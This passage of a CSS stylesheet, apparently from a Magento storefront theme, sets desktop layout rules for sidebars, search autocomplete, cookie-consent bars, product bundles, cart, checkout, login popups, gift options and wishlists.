    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    margin-right: -15px;
    padding-left: 2%;
  }
  .sidebar-additional {
    clear: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .panel.header {
    padding: 10px 20px;
    background-color: #ccc;
    margin-top: 30px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  /*.nav-sections-item-content > .navigation {
    display: block;
  }*/
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    width: auto;
    margin-bottom: 0;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .minisearch .actions .action.search {
    z-index: 1000;
  }
  .amsearch-form-container .input-text {
    padding-left: 14px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    flex-grow: 1;
    width: auto;
    border: none;
  }
  .amasty-xsearch-loader {
    right: 30px;
  }
  .search-autocomplete {
    top: 37px;
    max-width: 75vw;
  }
  .amsearch-close,
  .search .amsearch-loupe:hover {
    -webkit-filter: brightness(0%);
    filter: brightness(0%);
  }
  .amsearch-results {
    display: flex;
    overflow: auto;
    padding: 0;
    max-width: 83vw;
  }
  .amsearch-results .amsearch-products {
    padding: 20px 0 0;
  }
  .amsearch-results .amsearch-leftside,
  .amsearch-results .amsearch-products {
    padding: 15px 0;
    width: inherit;
  }
  .amsearch-results .amsearch-item-container {
    padding-bottom: 25px;
  }
  .search-autocomplete.amsearch-clone-position {
    top: calc(100% + 5px);
  }
  .amsearch-wrapper-content > .amsearch-item {
    position: relative;
    padding: 20px 0 16px 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:last-child {
    padding-bottom: 20px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child {
    padding-top: 15px;
  }
  .amsearch-wrapper-content .amsearch-autocomplete-information {
    padding-left: 10px;
    width: auto;
  }
  .amsearch-wrapper-content .product-item-details {
    padding-right: 14px;
    min-height: 100px;
  }
  .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 0;
  }
  .search .amsearch-autocomplete-information .price {
    font-size: 14px;
  }
  .amsearch-item-container {
    padding: 0;
  }
  .amasty-xsearch-block-header {
    padding: 0 15px 5px;
  }
  .amsearch-item-container.popular_searches .amasty-xsearch-block-header {
    padding: 0 15px 10px;
  }
  .amsearch-form-container.-opened .action.search {
    display: none;
  }
  .amsearch-form-container.-opened:not(.-small) .amsearch-products {
    border-left: 1px solid #e8e9ef;
  }
  .amsearch-form-container.-opened .amsearch-leftside .recent_searches,
  .amsearch-form-container.-opened .amsearch-leftside .amsearch-item {
    padding: 5px 15px;
  }
  .amsearch-form-container.-opened .amsearch-leftside .amsearch-item-container.recent_searches {
    padding-top: 0;
    padding-bottom: 15px;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input {
    position: absolute;
    right: 0;
    max-width: 75vw;
    transition: all 0.3s ease-in-out;
  }
  .amsearch-products {
    display: flex;
    flex-direction: column;
  }
  .amsearch-products .amsearch-more-results {
    margin-top: auto;
    padding-top: 30px;
  }
  .amsearch-form-container.-small .amsearch-results {
    flex-direction: column;
    overflow-x: hidden;
  }
  .amsearch-form-container.-small .amsearch-products {
    order: 10;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-small .amsearch-products .amasty-xsearch-block-header {
    padding: 15px;
  }
  .amsearch-form-container.-small.-result .amsearch-item-container .amasty-xsearch-block-header {
    padding: 0 15px 10px;
  }
  .amsearch-form-container.-small.-result .amsearch-item-container.popular_searches .amasty-xsearch-block-header {
    padding: 10px 15px;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary {
    display: flex;
    align-items: center;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button {
    display: flex;
    align-items: center;
    margin-right: 10px;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button .action.toggle {
    display: flex;
    align-items: center;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button .action.toggle:after {
    padding-top: 4px;
  }
  .amsearch-form-container.-large .amsearch-results .amsearch-more-results {
    padding-top: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    display: flex;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px;
    width: 33.33333333%;
  }
  .ie11 .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    max-width: calc(100% / 3 - 25px);
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:hover {
    box-shadow: none;
    z-index: 2;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    flex-grow: 1;
    margin-top: 10px;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item .product-image-container {
    margin: 0 auto;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: 100%;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 7px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    align-items: center;
    width: auto;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    flex-wrap: wrap;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details {
    margin: 0;
    padding-right: 0;
    height: 100%;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin: 0 0 7px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 16px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    margin: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .tocart {
    padding: 8px 9px;
    font-size: 12px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    display: flex;
    align-items: center;
    max-width: 100%;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .rating-summary {
    display: block;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .reviews-actions {
    display: block;
    margin-bottom: 1px;
  }
  .page-main .block.block-xsearch {
    float: none;
    padding-left: 0;
  }
  .footer .block.block-xsearch {
    padding-left: 0;
  }
  .footer .block.block-xsearch,
  .footer .block.block-xsearch .block {
    float: none;
    clear: both;
  }
  .block-search .label.action {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .amsearch-emptysearch-cms {
    padding: 40px;
  }
  .amsearch-emptysearch-cms .amsearch-content > .amsearch-title {
    font-size: 54px;
  }
  .amsearch-emptysearch-cms .amsearch-text {
    font-size: 22px;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    padding: 17px 46px;
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    text-transform: none;
    font-size: 20px;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    margin-bottom: 15px;
    font-size: 20px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    display: inline-block;
    background: inherit;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    right: unset;
    min-width: 400px;
    width: 21%;
    background: #fff;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    display: block;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    position: unset;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    background: #ffffff;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    padding: 10px 5px;
    text-align: center;
    font-size: 50px;
    line-height: 100px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    padding: 10px;
    min-width: 120px;
    width: 14%;
    text-align: center;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    position: relative;
    display: block;
    margin-top: 16px;
    padding: 0;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    right: unset;
    padding: 5px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    box-sizing: border-box;
    margin: 0;
    width: 100%;
    height: 95px;
    border: 3px dashed #e9f6ff;
    border-bottom: none;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
    width: 0;
    height: 100%;
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    opacity: 1;
    transition: all .3s ease;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    right: 0;
    left: unset;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    width: 100%;
    opacity: 1;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    min-width: 700px;
    max-width: initial;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 20px 0 0;
    box-sizing: border-box;
  }
  .amrelated-info.-top .amrelated-title {
    margin-bottom: 10px;
    font-size: 24px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    margin: 5px 0 0;
    font-size: 14px;
  }
  .amrelated-info.-bottom .product-add-form {
    padding: 0;
    margin: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    position: absolute;
    left: 0;
    margin: 0;
    padding: 0 25px;
    width: 50%;
    border: 0;
    box-sizing: border-box;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    width: 100%;
    border: 0;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-right: 27px;
    margin-left: 27px;
  }
  .amstorecredit-pager .limiter {
    float: right;
  }
  .login-container .block-amazon-login {
    clear: none;
    float: right;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block:nth-child(2) + .block-amazon-login {
    clear: none;
  }
  .amazon-validate-container {
    margin: 40px auto 0 auto;
    width: 500px;
  }
  .amazon-validate-container .primary {
    width: 190px;
  }
  .amazon-validate-container .continue-as-guest {
    width: 130px;
  }
  .amazon-validate-container .forgot-password {
    text-align: right;
    width: 175px;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 0;
  }
  /* Overwriting Magento's padding for the method title to make
       sure our KP methods have the same height as the core methods */
  .klarna-payments-method > .payment-method-title {
    padding: 11.5px 0;
  }
  .payment-method-braintree .cvv .field-tooltip {
    left: 6rem;
  }
  .braintree-paypal-account {
    border-color: #cccccc;
    border-style: solid;
    border-width: 1px 0;
    display: inline-block;
    width: 50%;
  }
  .account .table-credit-cards .col.actions {
    width: 100px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 100%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .start,
  .block-category-event .dates .end {
    display: inline-block;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
    position: relative;
  }
  .block-category-event .dates .start:after {
    position: absolute;
    right: 10px;
    top: 0;
  }
  .cart-container {
 
  }
  .cart-container .form-cart {
    width: 66.6667%;
    float: left;
    position: relative;
    padding: 0 15px;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 33.3333%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: middle;
    width: 20%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .opc-wrapper .fieldset > .field.required {
    position: relative;
  }
  .opc-wrapper .fieldset > .field.required > label {
    padding-right: 25px;
  }
  .opc-wrapper .fieldset > .field.required > label:after {
    margin-left: 10px;
    position: absolute;
    top: 9px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .payment-methods .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .payment-method-billing-address .action-update {
    float: right;
  }
  .payment-method-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .form-create-account .fieldset-fullname .fields .field {
    float: left;
    margin: 0 10px 10px 0;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .block-addresses-list .items.addresses > .item {
    margin-bottom: 20px;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .gift-message .field > .label {
    margin: 0;
  }
  .gift-message .field:before,
  .gift-message .field:after {
    content: '';
    display: table;
  }
  .gift-message .field:after {
    clear: both;
  }
  .gift-message .field.choice:before,
  .gift-message .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .gift-message .field .description {
    padding: 6px 15px 0 0;
    text-align: left;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .gift-message .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: left;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .gift-message .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: "";
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
